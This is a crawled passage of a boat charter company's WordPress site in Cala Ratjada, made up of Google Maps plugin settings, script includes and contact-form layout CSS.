icMQUZs","default_marker_icon":"\/\/maps.gstatic.com\/mapfiles\/api-3\/images\/spotlight-poi2.png","developer_mode":false,"wpgmza_gdpr_enabled":1,"wpgmza_gdpr_notice":"I agree for my personal data to be processed by {COMPANY_NAME}.\r\n\t\t\r\nI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and generating directions.\r\n\r\nSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n\r\nWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is help in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n\r\nPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n\r\nWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.","wpgmza_gdpr_retention_purpose":"presenting the data you have submitted on the map.","wpgmza_maps_engine":"google-maps"},"localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors"},"api_consent_html":"<div><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"7.10.16\r","_isProVersion":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=6.7.4" id="wpgmza-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/bootstrap-2.3.2/js/bootstrap.min.js?ver=2.3.2" id="pwebcontact-bootstrap-2-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en-US&amp;render=explicit&amp;ver=6.7.4" id="grecaptcha-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/js/jquery.validate.min.js?ver=1.15.0" id="pwebcontact-jquery-validate-js"></script>
<script type="text/javascript" id="pwebcontact-js-extra">
/* <![CDATA[ */
var pwebcontact_l10n = pwebcontact_l10n || {}; pwebcontact_l10n.form = {"INIT":"Initializing form...","SENDING":"Sending...","SEND_ERR":"Wait a few seconds before sending next message","REQUEST_ERR":"Request error: ","COOKIES_ERR":"Enable cookies and refresh page to use this form"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/js/jquery.pwebcontact.min.js?ver=2.3.0" id="pwebcontact-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps-pro/js/jquery.dataTables.min.js?ver=6.7.4" id="wpgmaps_datatables-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps-pro/js/dataTables.responsive.js?ver=6.7.4" id="wpgmaps_datatables-responsive-js"></script>
<script type="text/javascript" id="wpgmaps_core-js-extra">
/* <![CDATA[ */
var wpgmaps_localize = {"1":{"id":"1","map_title":"Standort","map_width":"100","map_height":"590","map_start_lat":"39.711629","map_start_lng":"3.462543","map_start_location":"39.71162922774884,3.462543309878705","map_start_zoom":"16","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"250","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"2","default_to":"","other_settings":{"wpgmza_store_locator_restrict":"","store_locator_bounce":1,"store_locator_query_string":"PLZ \/ Adresse:","store_locator_name_string":"Title \/ Description:","wpgmza_dbox_width_type":"px","map_max_zoom":"3","map_min_zoom":"21","sl_stroke_color":"FF0000","sl_stroke_opacity":"0.25","sl_fill_color":"FF0000","sl_fill_opacity":"0.15","click_open_link":2,"transport_layer":2,"iw_primary_color":"2A3744","iw_accent_color":"252F3A","iw_text_color":"FFFFFF","wpgmza_iw_type":"0","list_markers_by":"0","push_in_map":"","push_in_map_placement":"9","wpgmza_push_in_map_width":"","wpgmza_push_in_map_height":"","wpgmza_theme_data":"[ \"visibility\", \"invert_lightness\", \"color\", \"weight\", \"hue\", \"saturation\", \"lightness\", \"gamma\"]","wpgmza_theme_selection":0,"upload_default_ul_marker":"","upload_default_sl_marker":""},"total_markers":1}};
var wpgmaps_localize_mashup_ids = null;
var wpgmaps_localize_marker_data = {"1":{"2":{"map_id":"1","marker_id":"2","title":"Cala Ratjada Boats Charter","address":"Cala Ratjada, Spanien","desc":"","pic":"","icon":"https:\/\/calaratjadaboats.com\/wp-content\/uploads\/2017\/02\/marker.png","linkd":"","lat":"39.7104524768","lng":"3.4651883382","anim":"0","retina":"0","category":"0","infoopen":"0","other_data":""}}};
var wpgmaps_localize_cat_ids = {"1":"all"};
var wpgmaps_localize_map_types = {"1":""};
var wpgmaps_localize_global_settings = {"wpgmza_settings_image_resizing":"yes","wpgmza_settings_image_width":"","wpgmza_settings_image_height":"","wpgmza_settings_infowindow_width":"200","wpgmza_settings_infowindow_link_text":"More details","wpgmza_settings_map_streetview":"yes","wpgmza_settings_map_zoom":"yes","wpgmza_settings_map_type":"yes","wpgmza_settings_map_scroll":"yes","wpgmza_settings_map_clickzoom":"yes","wpgmza_settings_map_striptags":"0","wpgmza_settings_ugm_autoapprove":"0","wpgmza_settings_ugm_email_new_marker":"0","wpgmza_settings_ugm_email_address":"desarrollo@narixasoft.es","wpgmza_custom_css":"","wpgmza_settings_carousel_markerlist_description":"yes","wpgmza_settings_carousel_markerlist_resize_image":"yes","wpgmza_settings_carousel_markerlist_theme":"sky","wpgmza_default_items":"10","carousel_items":"5","carousel_autoplay":"5000","carousel_lazyload":"yes","carousel_autoheight":"yes","carousel_navigation":"yes","wpgmza_settings_filterbycat_type":"1","wpgmza_settings_map_open_marker_by":"1","wpgmza_api_version":"3.23","wpgmza_settings_access_level":"manage_options","wpgmza_settings_retina_width":"31","wpgmza_settings_retina_height":"45","wpgmza_settings_marker_pull":"0","wpgmza_iw_type":"0","list_markers_by":""};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_localize_heatmap_settings = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps-pro/js/core.js?ver=5.73p" id="wpgmaps_core-js"></script>
<script type="text/javascript" id="wpgmaps-user-backwards-compat-js-extra">
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/includes/compat/js/backwards_compat_user_v6.js?ver=1.0" id="wpgmaps-user-backwards-compat-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/uploads/fusion-scripts/bd1a236f2031182d5de492d99d51d91f.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://calaratjadaboats.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://calaratjadaboats.com/wp-content/plugins/calaratjadaboats/css/style.css?ver=1.0
body_size: 19
content:
.wpgmza_infowindow_image {
    cursor: pointer;
}

.a2a_floating_style {
    background: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/layout.css?ver=2.3.0
body_size: 36023
content:
/**
 * @version 2.2.0
 * @package Perfect Easy & Powerful Contact Form
 * @copyright © 2016 Perfect Web sp. z o.o., All rights reserved. https://www.perfect-web.co
 * @license GNU/GPL http://www.gnu.org/licenses/gpl-3.0.html
 * @author Piotr Moćko
 */

.pwebcontact-box,
form.pwebcontact-form .btn {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
}

div.pwebcontact,
div.pwebcontact *,
div.pweb-modal,
div.pweb-modal *,
.pwebcontact_toggler {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.pwebcontact.widget {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

 /* Positions
  * --------------------------------------------------------------------- 
  */
.pweb-left, .pweb-right, .pweb-top, .pweb-bottom {
	position: fixed;
	z-index: 1030;
}

.pweb-left {
	left: 0;
}
.pweb-right {
	right: 0;
}
.pweb-top {
	top: 0;
}
.pweb-bottom {
	bottom: 0;
}

.pweb-offset-left.pweb-top,
.pweb-offset-left.pweb-bottom {
	left: 20%;
}
.pweb-offset-right.pweb-top,
.pweb-offset-right.pweb-bottom {
	right: 20%;
}
.pweb-offset-top.pweb-left,
.pweb-offset-top.pweb-right {
	top: 20%;
}


 /* Toggler
  * --------------------------------------------------------------------- 
  */
.pwebcontact_toggler {
	position: relative;
	z-index: 1;
	display: block;
	width: 100px;
	height: 30px;
	line-height: 30px;
	padding: 5px 10px;
	text-decoration: none;
	text-align: left;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
    background-color: #fff;
	cursor: pointer;
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,0.2) inset;
	-moz-box-shadow: 0 0 1px rgba(255,255,255,0.2) inset;
	box-shadow: 0 0 1px rgba(255,255,255,0.2) inset;
}
.pwebcontact_toggler:hover {
	color: inherit;
	text-decoration: none;
	-webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease;
}

.pweb-vertical.pweb-left .pwebcontact_toggler,
.pweb-vertical.pweb-right .pwebcontact_toggler {
	width: 30px;
	height: 120px;
	padding: 10px 5px;
}
.pweb-toggler-hidden .pwebcontact_toggler.pweb-closed {
	
}
.pweb-accordion .pwebcontact_toggler {
	width: auto;
}

 /* Toggler Gradient active
  * --------------------------------------------------------------------- 
  */
.pwebcontact_toggler.pweb-gradient:hover,
.pwebcontact_toggler.pweb-gradient.pweb-opened {
	background-image: none;
}

 /* Toggler Rounded
  * --------------------------------------------------------------------- 
  */
.pwebcontact_toggler.pweb-radius {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.pweb-left .pwebcontact_toggler.pweb-radius {
	-webkit-border-radius: 0 10px 10px 0;
	-moz-border-radius: 0 10px 10px 0;
	border-radius: 0 10px 10px 0;
}
.pweb-right .pwebcontact_toggler.pweb-radius {
	-webkit-border-radius: 10px 0 0 10px;
	-moz-border-radius: 10px 0 0 10px;
	border-radius: 10px 0 0 10px;
}
.pweb-top .pwebcontact_toggler.pweb-radius {
	-webkit-border-radius: 0 0 10px 10px;
	-moz-border-radius: 0 0 10px 10px;
	border-radius: 0 0 10px 10px;
}
.pweb-bottom .pwebcontact_toggler.pweb-radius {
	-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
}


 /* Vertical Toggler text
  * --------------------------------------------------------------------- 
  */
.pweb-vertical.pweb-left .pwebcontact_toggler .pweb-text,
.pweb-vertical.pweb-right .pwebcontact_toggler .pweb-text {
	display: block;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: left top;
	text-align: center;
}
.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-opened .pweb-text,
.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-opened .pweb-text {
	background-position: right top;
}
.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-rotate .pweb-text,
.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-rotate .pweb-text {
	background-position: left bottom;
}
.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-rotate.pweb-opened .pweb-text,
.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-rotate.pweb-opened .pweb-text {
	background-position: right bottom;
}

/* Vertical Toggler CSS type
 * ---------------------------------------------------------------------
 */
.pweb-vertical-css .pweb-text {
	display: inline-block;
    white-space: nowrap;
	writing-mode: vertical-lr;
	-webkit-writing-mode: vertical-lr;
	-ms-writing-mode: tb-rl;
	*writing-mode: tb-rl;
}
.pweb-vertical-css.pweb-rotate .pweb-text {
	transform-origin: 50%;
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

 /* Toggler Icon
  * --------------------------------------------------------------------- 
  */
.pwebcontact_toggler.pweb-icon {
	padding: 5px 40px 5px 10px;
    font-size: 16px;
}
.pweb-horizontal.pweb-right .pwebcontact_toggler.pweb-icon {
	padding: 5px 10px 5px 40px;
}
.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-icon,
.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-icon {
	padding: 40px 5px 10px 5px;
}

.pwebcontact_toggler.pweb-icon .pweb-icon {
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 18px;
	background-repeat: no-repeat;
	background-position: center top;
}
.pwebcontact_toggler.pweb-icon-glyphicon .pweb-icon:before {
	font-family: 'Glyphicons Halflings';
	speak: none;
}
.pwebcontact_toggler.pweb-icon-gallery.pweb-opened .pweb-icon {
	background-position: center bottom;
}
.pweb-horizontal.pweb-right .pwebcontact_toggler.pweb-icon .pweb-icon {
	left: 5px;
	right: auto;
}


 /* Toggler - Slide in box
  * --------------------------------------------------------------------- 
  */
.pwebcontact.pweb-slidebox .pwebcontact_toggler {
	position: absolute;
	z-index: 1;
}
.pwebcontact.pweb-slidebox.pweb-horizontal.pweb-left .pwebcontact_toggler {
	top: 0;
	left: 0;
}
.pwebcontact.pweb-slidebox.pweb-horizontal.pweb-right .pwebcontact_toggler {
	top: 0;
	right: 0;
}
.pwebcontact.pweb-slidebox.pweb-vertical.pweb-left .pwebcontact_toggler {
	top: 10px;
	left: 0;
}
.pwebcontact.pweb-slidebox.pweb-vertical.pweb-right .pwebcontact_toggler {
	top: 10px;
	right: 0;
}
.pwebcontact.pweb-slidebox.pweb-top .pwebcontact_toggler {
	top: 0;
}
.pwebcontact.pweb-slidebox.pweb-bottom .pwebcontact_toggler {
	bottom: 0;
}
.pwebcontact.pweb-slidebox.pweb-offset-left.pweb-top .pwebcontact_toggler,
.pwebcontact.pweb-slidebox.pweb-offset-left.pweb-bottom .pwebcontact_toggler {
	left: 10px;
}
.pwebcontact.pweb-slidebox.pweb-offset-right.pweb-top .pwebcontact_toggler,
.pwebcontact.pweb-slidebox.pweb-offset-right.pweb-bottom .pwebcontact_toggler {
	right: 10px;
}

 /* Slide Toggler - Slide in box
  * --------------------------------------------------------------------- 
  */
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-vertical.pweb-left .pwebcontact_toggler {
	top: 0;
	left: auto;
	right: -42px;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-vertical.pweb-right .pwebcontact_toggler {
	top: 0;
	left: -42px;
	right: auto;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-top .pwebcontact_toggler {
	top: auto;
	bottom: -42px;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-bottom .pwebcontact_toggler {
	top: -42px;
	bottom: auto;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-left.pweb-top .pwebcontact_toggler,
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-left.pweb-bottom .pwebcontact_toggler {
	left: 0;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-right.pweb-top .pwebcontact_toggler,
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-right.pweb-bottom .pwebcontact_toggler {
	right: 0;
}


 /* Container
  * --------------------------------------------------------------------- 
  */
.pwebcontact-container {
	background-repeat: no-repeat;
	text-align: left;
}
.pweb-slidebox .pwebcontact-container,
.pweb-modal .pwebcontact-container,
.pweb-accordion-boxed .pwebcontact-container {
    border: 1px solid #ccc;
	border-color: rgba(0,0,0, 0.2);
    background-color: #fff;
	background-color: rgba(255,255,255, 0.9);
}
.pweb-static .pwebcontact-container {
	padding: 20px 10px;
}

 /* Container - Slide in box
  * --------------------------------------------------------------------- 
  */
.pwebcontact.pweb-slidebox .pwebcontact-container {
	padding: 10px 10px 5px;
}
.pwebcontact.pweb-slidebox.pweb-left.pweb-horizontal .pwebcontact-container,
.pwebcontact.pweb-slidebox.pweb-right.pweb-horizontal .pwebcontact-container {
	padding-top: 30px;
}
.pwebcontact.pweb-slidebox.pweb-left.pweb-vertical .pwebcontact-container {
	padding-left: 50px;
}
.pwebcontact.pweb-slidebox.pweb-right.pweb-vertical .pwebcontact-container {
	padding-right: 50px;
}
.pwebcontact.pweb-slidebox.pweb-top .pwebcontact-container {
	padding-top: 50px;
}
.pwebcontact.pweb-slidebox.pweb-bottom .pwebcontact-container {
	padding-bottom: 50px;
}

 /* Box
  * --------------------------------------------------------------------- 
  */

.pwebcontact-box {
	position: relative;
	z-index: 0;
}

.pwebcontact.pweb-modal .pwebcontact-box {
	display: none;
}

.pwebcontact.pweb-slidebox .pwebcontact-box {
	position: absolute;
	max-width: 500px;
}

.pwebcontact.pweb-slidebox.pweb-left.pweb-horizontal .pwebcontact-box {
	top: 20px;
	left: 0;
}
.pwebcontact.pweb-slidebox.pweb-right.pweb-horizontal .pwebcontact-box {
	top: 20px;
	right: 0;
}
.pwebcontact.pweb-slidebox.pweb-left.pweb-vertical .pwebcontact-box {
	top: 0;
	left: 0;
}
.pwebcontact.pweb-slidebox.pweb-right.pweb-vertical .pwebcontact-box {
	top: 0;
	right: 0;
}
.pwebcontact.pweb-slidebox.pweb-top .pwebcontact-box {
	top: 0;
}
.pwebcontact.pweb-slidebox.pweb-bottom .pwebcontact-box {
	bottom: 0;
}
.pwebcontact.pweb-slidebox.pweb-top.pweb-offset-left .pwebcontact-box,
.pwebcontact.pweb-slidebox.pweb-bottom.pweb-offset-left .pwebcontact-box  {
	left: 0;
}
.pwebcontact.pweb-slidebox.pweb-top.pweb-offset-right .pwebcontact-box,
.pwebcontact.pweb-slidebox.pweb-bottom.pweb-offset-right .pwebcontact-box {
	right: 0;
}

 /* Container - Accordion
  * --------------------------------------------------------------------- 
  */
.pweb-accordion .pwebcontact-container {
	padding-top: 30px;
}
.pweb-accordion.pweb-accordion-boxed .pwebcontact-container {
	margin-top: 15px;
	padding: 30px 10px 10px;
    -webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.3);
 	-moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.3);
	box-shadow: inset 0 0 4px rgba(0,0,0, 0.3);
}
.pweb-accordion.pweb-accordion-boxed .pweb-arrow {
	position: absolute;
	left: 25%;
	top: 5px;
	width: 0;
	height: 0;
	border-style: dashed;
    border-width: 0 9px 10px 9px;
	border-color: transparent;
	border-bottom-color: #7F7F7F;
	border-bottom-color: rgba(0,0,0, 0.5);
	border-bottom-style: solid;
}

 /* Container with slide Toggler - Slide in box
  * --------------------------------------------------------------------- 
  */
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-left.pweb-vertical .pwebcontact-container {
	padding-left: 10px;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-right.pweb-vertical .pwebcontact-container {
	padding-right: 10px;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-top .pwebcontact-container {
	padding-top: 10px;
}
.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-bottom .pwebcontact-container {
	padding-bottom: 5px;
}

 /* Container Rounded - Slide in box
  * --------------------------------------------------------------------- 
  */
.pwebcontact.pweb-slidebox.pweb-left.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 0 10px 10px 0;
	-moz-border-radius: 0 10px 10px 0;
	border-radius: 0 10px 10px 0;
}
.pwebcontact.pweb-slidebox.pweb-right.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 10px 0 0 10px;
	-moz-border-radius: 10px 0 0 10px;
	border-radius: 10px 0 0 10px;
}
.pwebcontact.pweb-slidebox.pweb-left.pweb-toggler-slide.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 0 0 10px 0;
	-moz-border-radius: 0 0 10px 0;
	border-radius: 0 0 10px 0;
}
.pwebcontact.pweb-slidebox.pweb-right.pweb-toggler-slide.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 0 0 0 10px;
	-moz-border-radius: 0 0 0 10px;
	border-radius: 0 0 0 10px;
}
.pwebcontact.pweb-slidebox.pweb-top.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 0 0 10px 10px;
	-moz-border-radius: 0 0 10px 10px;
	border-radius: 0 0 10px 10px;
}
.pwebcontact.pweb-slidebox.pweb-bottom.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
}
.pwebcontact.pweb-slidebox.pweb-top.pweb-toggler-slide.pweb-offset-left.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 0 0 10px 0;
	-moz-border-radius: 0 0 10px 0;
	border-radius: 0 0 10px 0;
}
.pwebcontact.pweb-slidebox.pweb-top.pweb-toggler-slide.pweb-offset-right.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 0 0 0 10px;
	-moz-border-radius: 0 0 0 10px;
	border-radius: 0 0 0 10px;
}
.pwebcontact.pweb-slidebox.pweb-bottom.pweb-toggler-slide.pweb-offset-left.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 0 10px 0 0;
	-moz-border-radius: 0 10px 0 0;
	border-radius: 0 10px 0 0;
}
.pwebcontact.pweb-slidebox.pweb-bottom.pweb-toggler-slide.pweb-offset-right.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 10px 0 0 0;
	-moz-border-radius: 10px 0 0 0;
	border-radius: 10px 0 0 0;
}

 /* Container Rounded - Accordion
  * --------------------------------------------------------------------- 
  */
.pwebcontact.pweb-accordion.pweb-radius .pwebcontact-container {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

 /* Shadow
  * --------------------------------------------------------------------- 
  */
.pwebcontact.pweb-slidebox.pweb-shadow .pwebcontact-container {
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
}

.pwebcontact_toggler.pweb-shadow {
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5), 0 1px 2px rgba(255,255,255,0.2) inset;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.5), 0 1px 2px rgba(255,255,255,0.2) inset;
}
.pwebcontact.pweb-offset-left.pweb-top .pwebcontact_toggler.pweb-shadow {
	-moz-box-shadow: -1px 3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	-webkit-box-shadow: -1px 3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: -1px 3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
}
.pwebcontact.pweb-offset-left.pweb-bottom .pwebcontact_toggler.pweb-shadow {
	-moz-box-shadow: -1px -3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	-webkit-box-shadow: -1px -3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: -1px -3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
}
.pwebcontact.pweb-offset-right.pweb-top .pwebcontact_toggler.pweb-shadow {
	-moz-box-shadow: 1px 3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	-webkit-box-shadow: 1px 3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: 1px 3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
}
.pwebcontact.pweb-offset-right.pweb-bottom .pwebcontact_toggler.pweb-shadow {
	-moz-box-shadow: 1px -3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	-webkit-box-shadow: 1px -3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: 1px -3px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
}
.pwebcontact.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-shadow {
	-moz-box-shadow: 3px -1px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	-webkit-box-shadow: 3px -1px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: 3px -1px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
}
.pwebcontact.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-shadow {
	-moz-box-shadow: -3px -1px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	-webkit-box-shadow: -3px -1px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: -3px -1px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(255,255,255,0.2) inset;
}

.pwebcontact.pweb-accordion.pweb-shadow .pwebcontact-container {
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
}
.pwebcontact.pweb-accordion.pweb-accordion-boxed.pweb-shadow .pwebcontact-container {
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5), inset 0 0 4px rgba(0,0,0, 0.3);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5), inset 0 0 4px rgba(0,0,0, 0.3);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.5), inset 0 0 4px rgba(0,0,0, 0.3);
}


 /* Lightbox Window
  * ---------------------------------------------------------------------
  */
.pweb-modal.modal {
	overflow: visible;
	overflow-y: initial;
	bottom: initial;
}
.pwebcontact-modal.modal {
	position: fixed !important;
	left: 0 !important;
	right: 0 !important;
	top: 0 !important;
	bottom: 0 !important;
	width: auto !important;
	height: auto !important;
	margin: 0 !important;
	padding: 0 10px !important;
	border: 0 !important;
	background: none !important;
	overflow-x: auto;
    overflow-y: scroll;
    -moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}
body.pweb-modal-open {
	overflow: hidden; /* hide body scrollbar */
}
.pwebcontact-box.pweb-modal {
	margin: 30px auto !important;
	width: auto !important;
	min-width: 200px;
	max-width: 600px;
	height: auto !important;
	min-height: 200px;
	padding: 0;
}
.pwebcontact-box.pweb-modal .pwebcontact-container {
	padding: 15px;
	/* Bootstrap 3 */
	position: static !important;
	width: auto !important;
	margin: 0 !important;
}
.pweb-modal.modal {
	padding: 10px;
}
.pweb-modal.modal .modal-body {
	min-height: 400px;
	-webkit-overflow-scrolling: touch;
}
.pweb-modal.modal .modal-body.pweb-progress {
	background-position: center center;
}

/* Lightbox - Container Rounded */
.pwebcontact-box.pweb-modal.pweb-radius .pwebcontact-container,
.ui-effects-transfer.pweb-genie.pweb-radius {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
/* Lightbox - Shadow */
.pwebcontact-box.pweb-modal.pweb-shadow .pwebcontact-container,
.ui-effects-transfer.pweb-genie.pweb-shadow {
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
}
/* Lightbox - close button */
.pweb-button-close {
	position: absolute;
	right: 5px;
	top: 5px;
	display: block;
	width: 20px !important;
	height: 20px !important;
	line-height: 20px !important;
	padding: 0 !important;
	border: none !important;
	cursor: pointer;
	background: none !important;
	overflow: hidden !important;
